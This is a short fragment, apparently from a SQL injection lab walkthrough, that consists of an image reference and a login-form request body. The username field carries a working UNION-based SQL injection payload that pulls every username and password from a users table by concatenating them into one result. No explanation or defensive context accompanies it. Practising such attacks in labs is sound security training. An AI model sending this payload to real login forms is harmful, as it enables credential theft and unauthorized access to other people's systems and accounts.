 uname=1' union select group_concat(username),group_concat(password) from users--+ &passwd=1&submit=Submit